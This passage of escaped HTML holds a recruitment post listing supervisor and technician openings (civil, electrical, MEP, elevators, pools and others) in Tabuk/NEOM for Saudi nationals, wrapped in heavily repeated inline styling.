Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E🔹 We’re Hiring – Multiple Saudi's Technical \u0026amp; Supervisor Roles (Tabuk \/ NEOM)\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003EWe are currently hiring for multiple Supervisor and Technician positions to support ongoing projects in Tabuk (NEOM).\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E📍 Location: Tabuk – NEOM\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003EONLY FOR SAUDI'S\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E📌 Please mention the job title in the email subject.\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E📌 Open Positions:\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003ESupervisor – Civil\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003ESupervisor – Electrical\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003ESupervisor – Landscaping\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003ESupervisor – Hard Services (MEP)\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003ETechnician – Low Current (Audio Visual)\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003ETechnician – Mechanical \u0026amp; Water Systems (Plumbing)\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003ETechnician – Specialized Services (Elevators \u0026amp; Escalators)\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003ETechnician – Mechanical \u0026amp; Water Systems (Swimming Pools \u0026amp; Fountains)\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, 